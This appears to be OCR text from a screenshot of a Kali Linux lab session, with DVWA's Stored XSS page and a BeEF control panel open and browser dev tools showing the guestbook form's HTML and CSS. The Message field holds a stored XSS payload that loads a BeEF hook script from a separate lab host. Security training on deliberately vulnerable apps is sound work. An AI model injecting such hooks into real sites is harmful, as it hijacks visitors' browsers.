 Kali-Linux-2018.4-vm-amd64
Applications Places Firefox ESR Wed 04:27 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Deve...
BeEF Control Panel Vulnerability: Stored Cros
192.168.73.129/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
ructions
up / Reset DB
te Force
mmand Injection
RF
Inclusion
Upload
Name * 111
textarea 428 × 61
Message * hello<script src="http://192.168.73.137:3000/hook.
Sign Guestbook Clear Guestbook
Inspect Conso Debugg Style Edit Performan Memo Netwo Storag
Search HTML
width="550">
<tbody>
<tr>
<td width="100">Name *</td>
<td>…</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="50"></textarea>
html › body.home
Rules Computed Layout Animations Fonts
Filter Styles .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-
serif;
min-width: 981px;